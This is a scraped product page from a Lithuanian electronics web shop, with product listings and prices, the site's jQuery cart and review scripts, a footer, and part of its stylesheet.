                    <div class="image"><a href="http://signalocentras.lt/lcd-apsauginis-stikliukas-huawei-mate-10-tempered-glass-lenktas-23863-49592"><img src="https://signalocentras.lt/image/cache/data/1519190439lcd-apsauginis-stikliukas-3d-perfectionists-tempered-glass-huawei-p9-lenktas-juodas-160x160.jpg" alt="LCD apsauginis stikliukas Huawei Mate 10 Tempered Glass lenktas " /></a></div>
                    <div class="name"><a href="http://signalocentras.lt/lcd-apsauginis-stikliukas-huawei-mate-10-tempered-glass-lenktas-23863-49592">LCD apsauginis stikliukas Huawei Mate 10 Tempered Glass lenktas </a></div>
                    <div class="price">
                        15.00€                      </div>
                              <a onclick="addToCart('1383577849');" class="button">Į krepšelį</a></div>
                <div class="rand">
                    <div class="image"><a href="http://signalocentras.lt/laidas-hdmi---hdmi-v1.4-k-k-3m-4k-30hz-goobay-51821-197958"><img src="https://signalocentras.lt/image/cache/data/1691556235Laidas HDMI - HDMI v1.4 (K-K) 3m 4K (30Hz) Goobay-160x160.jpg" alt="Laidas HDMI - HDMI v1.4 (K-K) 3m 4K (30Hz) Goobay" /></a></div>
                    <div class="name"><a href="http://signalocentras.lt/laidas-hdmi---hdmi-v1.4-k-k-3m-4k-30hz-goobay-51821-197958">Laidas HDMI - HDMI v1.4 (K-K) 3m 4K (30Hz) Goobay</a></div>
                    <div class="price">
                        5.40€                      </div>
                              <a onclick="addToCart('1383590678');" class="button">Į krepšelį</a></div>
                <div class="rand">
                    <div class="image"><a href="http://signalocentras.lt/Švino-akumuliatorius-12v-14ah-151x98x97.5mm-gilaus-iskrovimo-premium-yuasa--151517"><img src="https://signalocentras.lt/image/cache/data/1711433600vino akumuliatorius 12V 14Ah (151x98x97.5mm) (gilaus iškrovimo) Premium Yuasa-160x160.jpg" alt="Švino akumuliatorius 12V 14Ah (151x98x97.5mm) (gilaus iškrovimo) Premium Yuasa " /></a></div>
                    <div class="name"><a href="http://signalocentras.lt/Švino-akumuliatorius-12v-14ah-151x98x97.5mm-gilaus-iskrovimo-premium-yuasa--151517">Švino akumuliatorius 12V 14Ah (151x98x97.5mm) (gilaus iškrovimo) Premium Yuasa </a></div>
                    <div class="price">
                        75.00€                      </div>
                              <a onclick="addToCart('1383591792');" class="button">Į krepšelį</a></div>
                <div class="rand">
                    <div class="image"><a href="http://signalocentras.lt/klavisinis-jungiklis-on-off-10a250vac--995082"><img src="https://signalocentras.lt/image/cache/data/1542174594J-1802-160x160.jpg" alt="Klavišinis jungiklis ON-OFF 10A/250VAC " /></a></div>
                    <div class="name"><a href="http://signalocentras.lt/klavisinis-jungiklis-on-off-10a250vac--995082">Klavišinis jungiklis ON-OFF 10A/250VAC </a></div>
                    <div class="price">
                        4.50€                      </div>
                              <a onclick="addToCart('1383579966');" class="button">Į krepšelį</a></div>
                <div class="rand">
                    <div class="image"><a href="http://signalocentras.lt/universalus-irankis-reples-peilis-zibintuvelis-ms-325-10289"><img src="https://signalocentras.lt/image/cache/data/imported/1361798746-160x160.jpg" alt="Universalus įrankis 7in1 Pro'sKit MS-325" /></a></div>
                    <div class="name"><a href="http://signalocentras.lt/universalus-irankis-reples-peilis-zibintuvelis-ms-325-10289">Universalus įrankis 7in1 Pro'sKit MS-325</a></div>
                    <div class="price">
                        12.00€                      </div>
                              <a onclick="addToCart('1361798746');" class="button">Į krepšelį</a></div>
              </div>
    </div>
    
  </div>
        <!--   <div id="tab-related" class="tab-content">
    <div class="box-product">
            <div>
                <div class="image"><a href="http://signalocentras.lt/flex-iphone-xr-charging-su-mikrofonu-black-o-35135"><img src="https://signalocentras.lt/image/cache/data/1712925854Flex iPhone XR charging su mikrofonu black (O)-160x160.jpg" alt="Flex iPhone XR charging su mikrofonu black (O)" /></a></div>
                <div class="name"><a href="http://signalocentras.lt/flex-iphone-xr-charging-su-mikrofonu-black-o-35135">Flex iPhone XR charging su mikrofonu black (O)</a></div>
                <div class="price">
                    30.00€                  </div>
                        <a onclick="addToCart('1383591875');" class="button">Į krepšelį</a></div>
            <div>
                <div class="image"><a href="http://signalocentras.lt/lcd-apsauginis-stikliukas-huawei-mate-10-tempered-glass-lenktas-23863-49592"><img src="https://signalocentras.lt/image/cache/data/1519190439lcd-apsauginis-stikliukas-3d-perfectionists-tempered-glass-huawei-p9-lenktas-juodas-160x160.jpg" alt="LCD apsauginis stikliukas Huawei Mate 10 Tempered Glass lenktas " /></a></div>
                <div class="name"><a href="http://signalocentras.lt/lcd-apsauginis-stikliukas-huawei-mate-10-tempered-glass-lenktas-23863-49592">LCD apsauginis stikliukas Huawei Mate 10 Tempered Glass lenktas </a></div>
                <div class="price">
                    15.00€                  </div>
                        <a onclick="addToCart('1383577849');" class="button">Į krepšelį</a></div>
            <div>
                <div class="image"><a href="http://signalocentras.lt/laidas-hdmi---hdmi-v1.4-k-k-3m-4k-30hz-goobay-51821-197958"><img src="https://signalocentras.lt/image/cache/data/1691556235Laidas HDMI - HDMI v1.4 (K-K) 3m 4K (30Hz) Goobay-160x160.jpg" alt="Laidas HDMI - HDMI v1.4 (K-K) 3m 4K (30Hz) Goobay" /></a></div>
                <div class="name"><a href="http://signalocentras.lt/laidas-hdmi---hdmi-v1.4-k-k-3m-4k-30hz-goobay-51821-197958">Laidas HDMI - HDMI v1.4 (K-K) 3m 4K (30Hz) Goobay</a></div>
                <div class="price">
                    5.40€                  </div>
                        <a onclick="addToCart('1383590678');" class="button">Į krepšelį</a></div>
            <div>
                <div class="image"><a href="http://signalocentras.lt/Švino-akumuliatorius-12v-14ah-151x98x97.5mm-gilaus-iskrovimo-premium-yuasa--151517"><img src="https://signalocentras.lt/image/cache/data/1711433600vino akumuliatorius 12V 14Ah (151x98x97.5mm) (gilaus iškrovimo) Premium Yuasa-160x160.jpg" alt="Švino akumuliatorius 12V 14Ah (151x98x97.5mm) (gilaus iškrovimo) Premium Yuasa " /></a></div>
                <div class="name"><a href="http://signalocentras.lt/Švino-akumuliatorius-12v-14ah-151x98x97.5mm-gilaus-iskrovimo-premium-yuasa--151517">Švino akumuliatorius 12V 14Ah (151x98x97.5mm) (gilaus iškrovimo) Premium Yuasa </a></div>
                <div class="price">
                    75.00€                  </div>
                        <a onclick="addToCart('1383591792');" class="button">Į krepšelį</a></div>
            <div>
                <div class="image"><a href="http://signalocentras.lt/klavisinis-jungiklis-on-off-10a250vac--995082"><img src="https://signalocentras.lt/image/cache/data/1542174594J-1802-160x160.jpg" alt="Klavišinis jungiklis ON-OFF 10A/250VAC " /></a></div>
                <div class="name"><a href="http://signalocentras.lt/klavisinis-jungiklis-on-off-10a250vac--995082">Klavišinis jungiklis ON-OFF 10A/250VAC </a></div>
                <div class="price">
                    4.50€                  </div>
                        <a onclick="addToCart('1383579966');" class="button">Į krepšelį</a></div>
            <div>
                <div class="image"><a href="http://signalocentras.lt/universalus-irankis-reples-peilis-zibintuvelis-ms-325-10289"><img src="https://signalocentras.lt/image/cache/data/imported/1361798746-160x160.jpg" alt="Universalus įrankis 7in1 Pro'sKit MS-325" /></a></div>
                <div class="name"><a href="http://signalocentras.lt/universalus-irankis-reples-peilis-zibintuvelis-ms-325-10289">Universalus įrankis 7in1 Pro'sKit MS-325</a></div>
                <div class="price">
                    12.00€                  </div>
                        <a onclick="addToCart('1361798746');" class="button">Į krepšelį</a></div>
          </div>
  </div>
   -->
      </div>
  </div>
<script type="text/javascript"><!--
$(document).ready(function() {
  $('.colorbox').colorbox({
    overlayClose: true,
    opacity: 0.5,
    rel: "colorbox"
  });
});
//--></script> 
<script type="text/javascript"><!--

/*$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
    dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
    success: function(json) {
      $('.success, .warning, .attention, information, .error').remove();
            
      if (json['success']) {
                $('#profile-description').html(json['success']);
      } 
    }
  });
});
*/
    
$('#button-cart').bind('click', function() {
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
    dataType: 'json',
    success: function(json) {
      $('.success, .warning, .attention, information, .error').remove();
      
      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            $('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
          }
        }
                
                /*if (json['error']['profile']) {
                    $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                }
*/
      } 
      

			if(json['content_ids']) {
				fbq('track', 'AddToCart', {
					content_name: ['' + json['product_name'] + ''],
					content_ids: ['' + json['content_ids'] + ''],
					content_type: 'product',
					value: json['value'], //OPTIONAL, but highly recommended
					currency: '' + json['currency'] + '' //REQUIRED if you pass a value
				});			
			}
		
      if (json['success']) {
        $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
          
        $('.success').fadeIn('slow');
          
        $('#cart-total').html(json['total']);
        
        $('html, body').animate({ scrollTop: 0 }, 'slow'); 
      } 
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
  $('#review').fadeOut('slow');
    
  $('#review').load(this.href);
  
  $('#review').fadeIn('slow');
  
  return false;
});     

$('#review').load('index.php?route=product/product/review&product_id=1328617233');

$('#button-review').bind('click', function() {
  $.ajax({
    url: 'index.php?route=product/product/write&product_id=1328617233',
    type: 'post',
    dataType: 'json',
    data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
    beforeSend: function() {
      $('.success, .warning').remove();
      $('#button-review').attr('disabled', true);
      $('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Prašome palaukti!</div>');
    },
    complete: function() {
      $('#button-review').attr('disabled', false);
      $('.attention').remove();
    },
    success: function(data) {
      if (data['error']) {
        $('#review-title').after('<div class="warning">' + data['error'] + '</div>');
      }
      
      if (data['success']) {
        $('#review-title').after('<div class="success">' + data['success'] + '</div>');
                
        $('input[name=\'name\']').val('');
        $('textarea[name=\'text\']').val('');
        $('input[name=\'rating\']:checked').attr('checked', '');
        $('input[name=\'captcha\']').val('');
      }
    }
  });
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
  if ($.browser.msie && $.browser.version == 6) {
    $('.date, .datetime, .time').bgIframe();
  }

  $('.date').datepicker({dateFormat: 'yy-mm-dd'});
  $('.datetime').datetimepicker({
    dateFormat: 'yy-mm-dd',
    timeFormat: 'h:m'
  });
  $('.time').timepicker({timeFormat: 'h:m'});
});

$('#image').on({
    // mousemove: function(e) {
    //     $(this).next('img').css({
    //         top: e.pageY - 260,
    //         left: e.pageX + 10
    //     });
    // },
    mouseenter: function() {
        var big = $('<img />', {'class': 'big_img', src: $(this).data('large')});
        $(this).after(big);
    },
    mouseleave: function() {
        $('.big_img').remove();
    }
});

//--></script> 
<style type="text/css" media="screen">
/*.popover {top: 200px; left: 200px; position: relative;}*/

.big_img {height: 400px; position: absolute; z-index: 999;}  
</style>
<div id="footer">
    <div class="column">
    <h3>Informacija</h3>
    <ul>
            <li><a href="http://signalocentras.lt/karjera">Karjera</a></li>
            <li><a href="http://signalocentras.lt/apie-mus">Apie mus</a></li>
            <li><a href="http://signalocentras.lt/pristatymas">Pristatymo informacija +370 679 965 77</a></li>
            <li><a href="http://signalocentras.lt/privatumo-nuostatos">Privatumo nuostatos</a></li>
            <li><a href="http://signalocentras.lt/?route=information/information&amp;information_id=14">ES Parama</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Klientų aptarnavimas</h3>
    <ul>
      <li><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a></li>
      <!-- <li><a href=""></a></li> -->
      <li><a href="http://signalocentras.lt/?route=information/sitemap">Struktūra</a></li>
      <!-- <li><a href=""></a></li> -->
    </ul>
  </div>
  <!-- <div class="column">
    <h3>Extras</h3>
    <ul>
      <li><a href="http://signalocentras.lt/?route=product/manufacturer">Prekių ženklai</a></li>
      <li><a href="https://signalocentras.lt/?route=account/voucher">Dovanų sertifikatai</a></li>
      <li><a href="https://signalocentras.lt/?route=affiliate/account">Partnerystė</a></li>
      <li><a href="http://signalocentras.lt/?route=product/special">Ypatingi pasiūlymai</a></li>
    </ul>
  </div> -->
  <div class="column">
    <h3>Paskyra</h3>
    <ul>
      <li><a href="https://signalocentras.lt/?route=account/account">Paskyra</a></li>
      <li><a href="https://signalocentras.lt/?route=account/order">Užsakymų istorija</a></li>
      <!-- <li><a href=""></a></li> -->
      <li><a href="https://signalocentras.lt/?route=account/newsletter">Naujienlaiškis</a></li>
    </ul>
  </div>
</div>
<div id="powered">UAB Signalo Centras &copy; 2026</div>

			<span id="switch_mobile">Peržiūrėti <a href="/antenos-maitinimo-saltinis-reguliuojamas-37-12v-100ma--11070&view=mobile" rel="nofollow">Mobilią</a> / Standartinė versija</span>
			
</div>
<!--</div> --><!-- Falling snow -->
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/theme/default/stylesheet/stylesheet.css?v4
body_size: 21513
content:
html{overflow-y:scroll;margin:0;padding:0;}body{background:url('../image/background-schema3.png') no-repeat scroll right top / 200px auto;background-position:right top;color:#636E65;font-family:Arial,Helvetica,sans-serif;margin:0px;padding:0px;background-color:#EDEDED;}body,td,th,input,textarea,select,a{font-size:12px;}h1,.welcome{color:#636E75;font:Verdana;margin-top:0px;margin-bottom:20px;font-size:32px;font-weight:normal;text-shadow:0 0 1px rgba(0,0,0,.01);}h2{color:#636E65;font-size:16px;margin-top:0px;margin-bottom:5px;}p{margin-top:0px;margin-bottom:20px;}a,a:visited,a b{color:#346FC8;text-decoration:underline;cursor:pointer;}a:hover{text-decoration:none;}a img{border:none;}form{padding:0;margin:0;display:inline;}input[type='text'],input[type='password'],textarea{background:#F8F8F8;border:1px solid #CCCCCC;padding:3px;margin-left:0px;margin-right:0px;}select{background:#F8F8F8;border:1px solid #CCCCCC;padding:2px;}label{cursor:pointer;}#container{width:980px;margin-left:auto;margin-right:auto;text-align:left;background-color:#FFF;}#column-left{float:left;width:180px;}#column-right{float:right;width:180px;}#content{min-height:400px;margin-bottom:25px;padding:0px 5px;}#column-left+#column-right+#content,#column-left+#content{margin-left:190px;}#column-right+#content{margin-right:190px;}#header{background:url('../image/schema2.png');background-repeat:no-repeat;background-position:-15px 0px;height:100px;padding-bottom:10px;position:relative;z-index:99;background-color:#EDEDED;}#header #logo{position:absolute;top:25px;left:15px;}#language{position:absolute;top:3px;right:380px;width:80px;color:#999;line-height:17px;}#language img{cursor:pointer;margin-right:5px;}#currency{width:75px;position:absolute;top:15px;left:425px;color:#999;line-height:17px;}#currency a{display:inline-block;padding:2px 4px;border:1px solid #CCC;color:#999;text-decoration:none;margin-right:2px;margin-bottom:2px;}#currency a b{color:#636E65;text-decoration:none;}#header #cart{position:absolute;top:50px;right:0px;z-index:9;min-width:300px;background-color:#EDEDED;}#header #cart .heading{float:right;margin-left:172px;margin-top:15px;padding-left:14px;padding-right:14px;border-top:1px solid #E3E3E3;border-right:1px solid #E3E3E3;border-left:1px solid #E3E3E3;background:#FFF;position:relative;z-index:1;background-color:#EDEDED;border-radius:3px 3px 0px 0px;}#header #cart .heading h4{color:#333333;font-size:15px;font-weight:bold;margin-top:0px;margin-bottom:3px;}#header #cart .heading a{color:#346FC8;text-decoration:none;}#header #cart .heading a span{background:#FFFFFF url('[data-uri]') 100% 50% no-repeat;padding-right:15px;background-color:#EDEDED;}#header #cart .content{clear:both;display:none;position:relative;top:-1px;padding:8px;min-height:150px;border-top:1px solid #EEEEEE;border-left:1px solid #EEEEEE;border-right:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;-webkit-border-radius:7px 0px 7px 7px;-moz-border-radius:7px 0px 7px 7px;-khtml-border-radius:7px 0px 7px 7px;border-radius:7px 0px 7px 7px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;background:#FFF;}#header #cart.active .heading{margin-top:5px;padding-top:10px;padding-bottom:6px;border-top:1px solid #EEEEEE;border-left:1px solid #EEEEEE;border-right:1px solid #EEEEEE;-webkit-border-radius:7px 7px 0px 0px;-moz-border-radius:7px 7px 0px 0px;-khtml-border-radius:7px 7px 0px 0px;border-radius:7px 7px 0px 0px;}#header #cart.active .content{display:block;}.mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px;}.mini-cart-info td{color:#636E65;vertical-align:top;padding:10px 5px;border-bottom:1px solid #EEEEEE;}.mini-cart-info .image{width:1px;}.mini-cart-info .image img{border:1px solid #EEEEEE;text-align:left;}.mini-cart-info .name small{color:#666;}.mini-cart-info .quantity{text-align:right;}.mini-cart-info td.total{text-align:right;}.mini-cart-info .remove{text-align:right;}.mini-cart-info .remove img{cursor:pointer;}.mini-cart-total{text-align:right;}.mini-cart-total table{border-collapse:collapse;display:inline-block;margin-bottom:5px;}.mini-cart-total td{color:#636E65;padding:4px;}#header #cart .checkout{text-align:right;clear:both;}#header #cart .empty{padding-top:50px;text-align:center;}#header #search{position:absolute;top:60px;right:300px;width:400px;z-index:15;}#header .button-search{position:absolute;right:5px;background:url('../image/search-background.jpg') center center repeat;width:90px;height:38px;border-left:1px solid #CCCCCC;cursor:pointer;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;line-height:38px;color:#FFFFFF;border-radius:0 3px 3px 0;}#header .button-search>span{bottom:0;left:35px;position:absolute;right:0;top:0;}#header #search input{background:#f8f8f8;padding:1px 33px 1px 1px;width:360px;height:35px;line-height:35px;border:1px solid #CCCCCC;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;-webkit-box-shadow:0px 2px 0px #F0F0F0;-moz-box-shadow:0px 2px 0px #F0F0F0;box-shadow:0px 2px 0px #F0F0F0;}#header #welcome{position:absolute;top:25px;right:0px;z-index:5;text-align:right;color:#999999;}#header .links{position:absolute;right:0px;top:3px;font-size:10px;padding-right:10px;}#header .links a{float:left;display:block;padding:0px 0px 0px 7px;color:#346FC8;text-decoration:none;font-size:12px;}#header .links a+a{margin-left:8px;border-left:1px solid #CCC;}#menu{background:#585858;border-bottom:1px solid #000000;height:37px;margin-bottom:15px;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;padding:0px 5px;}#menu ul{list-style:none;margin:0;padding:0;}#menu>ul>li{position:relative;float:left;z-index:20;padding:6px 5px 5px 0px;}#menu>ul>li:hover{}#menu>ul>li>a{font-size:13px;color:#FFF;line-height:14px;text-decoration:none;display:block;padding:6px 10px 6px 10px;margin-bottom:5px;z-index:6;position:relative;}#menu>ul>li:hover>a{background:#000000;-webkit-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;}#menu>ul>li>div{display:none;background:#585858;position:absolute;z-index:5;padding:5px;border:1px solid #000000;-webkit-border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;-khtml-border-radius:0px 0px 5px 5px;border-radius:0px 0px 5px 5px;}#menu>ul>li:hover>div{display:table;}#menu>ul>li>div>ul{display:table-cell;}#menu>ul>li ul+ul{padding-left:20px;}#menu>ul>li ul>li>a{text-decoration:none;padding:4px;color:#FFFFFF;display:block;white-space:nowrap;min-width:120px;}#menu>ul>li ul>li>a:hover{background:#000000;}#menu>ul>li>div>ul>li>a{color:#FFFFFF;}.breadcrumb{color:#CCCCCC;margin-bottom:10px;}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin-bottom:15px;color:#555555;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.success{background:#EAF7D9 url('[data-uri]') 10px center no-repeat;border:1px solid #BBDF8D;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.warning{background:#FFD1D1 url('[data-uri]') 10px center no-repeat;border:1px solid #F8ACAC;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.attention{background:#FFF5CC url('[data-uri]') 10px center no-repeat;border:1px solid #F2DD8C;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer;}.required{color:#FF0000;font-weight:bold;}.error{display:block;color:#FF0000;}.help{color:#999;font-size:10px;font-weight:normal;font-family:Verdana,Geneva,sans-serif;display:block;}table.form{width:100%;border-collapse:collapse;margin-bottom:20px;}table.form tr td:first-child{width:150px;}table.form>*>*>td{color:#636E65;}table.form td{padding:4px;}input.large-field,select.large-field{width:300px;}table.list{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}table.list td{border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}table.list thead td{background-color:#EFEFEF;padding:0px 5px;}table.list thead td a,.list thead td{text-decoration:none;color:#222222;font-weight:bold;}table.list tbody td{padding:0px 5px;}table.list .left{text-align:left;padding:7px;}table.list .right{text-align:right;padding:7px;}table.list .center{text-align:center;padding:7px;}table.radio{width:100%;border-collapse:collapse;}table.radio td{padding:5px;}table.radio td label{display:block;}table.radio tr td:first-child{width:1px;}table.radio tr td:first-child input{margin-top:1px;}table.radio tr.highlight:hover td{background:#F1FFDD;cursor:pointer;}.pagination{border-top:1px solid #EEEEEE;padding-top:8px;display:inline-block;width:100%;margin-bottom:10px;}.pagination .links{float:left;}.pagination .links a{display:inline-block;border:1px solid #EEEEEE;padding:4px 10px;text-decoration:none;color:#A3A3A3;}.pagination .links b{display:inline-block;border:1px solid #269BC6;padding:4px 10px;font-weight:normal;text-decoration:none;color:#269BC6;background:#FFFFFF;}.pagination .results{float:right;padding-top:3px;}a.button,input.button{cursor:pointer;color:#FFFFFF;line-height:12px;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;background:#9fb5f1;background:-moz-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#9fb5f1),color-stop(50%,#1c45d3),color-stop(51%,#1947da),color-stop(100%,#273b91));background:-webkit-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-o-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-ms-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:linear-gradient(to bottom,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9fb5f1',endColorstr='#273b91',GradientType=0 );-webkit-border-radius:7px 7px 7px 7px;-moz-border-radius:7px 7px 7px 7px;-khtml-border-radius:7px 7px 7px 7px;border-radius:7px 7px 7px 7px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;}a.button{display:inline-block;text-decoration:none;padding:6px 12px 6px 12px;}input.button{margin:0;border:0;height:24px;padding:0px 12px 0px 12px;}a.button:hover,input.button:hover{background-position:0px -24px;}.buttons{background:#FFFFFF;border:1px solid #EEEEEE;overflow:auto;padding:6px;margin-bottom:20px;}.buttons .left{float:left;text-align:left;}.buttons .right{float:right;text-align:right;}.buttons .center{text-align:center;margin-left:auto;margin-right:auto;}.htabs{height:30px;line-height:16px;border-bottom:1px solid #DDDDDD;clear:both;margin-right:5px;}.htabs a{border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;background:#FFFFFF url('[data-uri]') repeat-x;padding:7px 15px 6px 15px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:bold;text-align:center;text-decoration:none;color:#636E65;margin-right:2px;display:none;}.htabs a.selected{padding-bottom:7px;background:#FFFFFF;}.tab-content{border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;padding:10px;margin-bottom:20px;z-index:2;overflow:auto;margin-right:5px;}.box{margin-bottom:20px;}.box .box-heading{-webkit-border-radius:7px 7px 0px 0px;-moz-border-radius:7px 7px 0px 0px;-khtml-border-radius:7px 7px 0px 0px;border-radius:7px 7px 0px 0px;border:1px solid #DBDEE1;background:url('../image/category-background.jpg') repeat-x;padding:8px 10px 7px 10px;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;line-height:24px;color:#fff;}.box .box-content{background:#FFFFFF;-webkit-border-radius:0px 0px 7px 7px;-moz-border-radius:0px 0px 7px 7px;-khtml-border-radius:0px 0px 7px 7px;border-radius:0px 0px 7px 7px;border-left:1px solid #DBDEE1;border-right:1px solid #DBDEE1;border-bottom:1px solid #DBDEE1;padding:10px 0px;}.box-product{width:100%;overflow:auto;padding:0px 10px;}.box-product>div{width:29%;display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:20px;margin-left:8px;}.box-product>div.latest{width:124px;}#column-left+#column-right+#content .box-product>div{width:119px;}.box-product .image{display:block;margin-bottom:0px;}.product-info .box-product .image{width:100%;}.box-product .image img{padding:3px;border:1px solid #E7E7E7;}.box-product .name a{color:#346FC8;font-weight:bold;text-decoration:none;display:block;margin-bottom:4px;}.box-product .price{display:block;font-weight:bold;color:#333333;margin-bottom:4px;}.box-product .price-old{color:#F00;text-decoration:line-through;}.box-product .price-new{font-weight:bold;}.box-product .rating{display:block;margin-bottom:4px;}.box .box-product{padding:0;}.box .box-product .image{border:none;}.box .box-product .rand .name{min-height:255px;}.box .box-product .latest .name{min-height:60px;}.box .box-product .price{border:none;}ul.box-category,ul.box-category ul{list-style:none;margin:0;padding:0;}ul.box-category>li{padding:8px 0px 8px 0px;}ul.box-category>li+li{border-top:1px solid #EEEEEE;}ul.box-category>li>a{text-decoration:none;color:#333;}ul.box-category>li ul{display:none;}ul.box-category>li a.active{font-weight:bold;font-size:14px;}ul.box-category>li a.active+ul{display:block;}ul.box-category>li ul>li{padding:5px 0px 0px 15px;background:#FFFFFF;}ul.box-category>li ul>li>a{text-decoration:none;display:block;}ul.box-category>li ul>li>a.active{font-weight:bold;}li.active,li.active>ul>li{background:#ccc none repeat scroll 0 0 !important;}li.active>ul>li.activel2,li.activel2>ul>li{background:#bbb none repeat scroll 0 0 !important;}li.activel2>ul>li.activel3,li.activel3>ul>li{background:#aaa none repeat scroll 0 0 !important;}ul.box-searchCategory,ul.box-searchCategory ul{list-style:none;margin:0;padding:0;}ul.box-searchCategory>li{padding:8px 0px 8px 0px;}ul.box-searchCategory>li+li{border-top:1px solid #EEEEEE;}ul.box-searchCategory>li>a{text-decoration:none;color:#333;}ul.box-searchCategory>li a.active{font-weight:bold;}ul.box-searchCategory>li a.active+ul{display:block;}ul.box-searchCategory>li ul>li{padding:5px 5px 0px 10px;}ul.box-searchCategory>li ul>li>a{text-decoration:none;display:block;color:#636E65;}ul.box-searchCategory>li ul>li ul>li>a{color:#346FC8;}ul.box-searchCategory>li ul>li>a.active{font-weight:bold;font-size:14px;}ul.box-filter,ul.box-filter ul{list-style:none;margin:0;padding:0;}ul.box-filter span{font-weight:bold;border-bottom:1px solid #EEEEEE;display:block;padding-bottom:5px;margin-bottom:8px;}ul.box-filter>li ul{padding-bottom:10px;}#content .content{padding:10px;overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;}#content .content .left{float:left;width:82%;}#content .content .right{float:right;}.category-info{overflow:auto;margin-bottom:20px;}.category-info .image{float:left;padding:5px;margin-right:15px;border:0px solid #E7E7E7;}.category-list{overflow:auto;margin-bottom:20px;}.category-list ul{float:left;width:18%;}.manufacturer-list{border:1px solid #DBDEE1;padding:5px;overflow:auto;margin-bottom:20px;}.manufacturer-heading{background:#F8F8F8;font-size:15px;font-weight:bold;padding:5px 8px;margin-bottom:6px;}.manufacturer-content{padding:8px;}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px;}.product-filter{border-bottom:1px solid #EEEEEE;padding-bottom:5px;overflow:auto;width:100%;}.product-filter .display{margin-right:15px;float:left;padding-top:4px;color:#333;}.product-filter .display a{font-weight:bold;}.product-filter .sort{float:right;color:#333;}.product-filter .limit{margin-left:15px;float:right;color:#333;}.product-compare{padding-top:6px;margin-bottom:25px;font-weight:bold;}.product-compare a{text-decoration:none;font-weight:bold;}.product-list>div{overflow:auto;padding:15px 5px}.product-list 